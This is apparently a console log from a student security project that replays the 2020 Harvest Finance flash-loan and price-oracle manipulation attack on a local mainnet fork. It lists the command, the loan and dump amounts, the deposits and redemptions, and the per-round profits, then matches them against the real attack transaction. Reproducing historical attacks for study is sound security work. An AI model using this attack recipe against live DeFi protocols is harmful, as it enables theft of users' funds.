 fork_replay.mjs - 攻击复现
PS D:\...\网络安全技术大作业> node script/fork_replay.mjs --rpc "$env:MAINNET_RPC_URL" --block 11129473 --rounds 1,3
=== Harvest Finance 闪电贷 + 预言机操纵 复现 ===
fork 区块: 11129473（攻击交易 0x35f8...b0877 在 11129474）
参数: 借 18,308,555.417594 USDT / 50,000,000.000000 USDC，砸盘 17,222,012.640506 USDT，存入 49,977,468.555526 USDC
轮数 1  净利 101,783.785134 USDC
末轮份额 51,456,280.967115  存入 49,977,468.555526  赎回 50,298,684.245958
轮数 3  净利 715,118.195636 USDC（= 链上真实交易结构）
末轮份额 52,333,322.836527  存入 50,574,381.418380  赎回 50,894,567.909953
链上真实交易第一轮: 存入 49,977,468.555526 / 赎回 50,298,684.215219
链上真实交易第三轮: 存入 50,574,381.356760 / 赎回 50,894,567.817318